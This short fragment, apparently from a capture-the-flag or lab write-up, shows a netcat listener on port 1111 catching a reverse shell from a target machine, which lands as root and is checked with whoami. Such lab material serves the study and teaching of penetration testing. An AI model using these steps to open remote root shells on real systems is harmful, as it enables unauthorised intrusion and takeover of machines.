 $nc -nvlp 1111
listening on [any] 1111 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.65] 60748
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
[root@calvin app]# whoami
whoami
root
[root@calvin app]#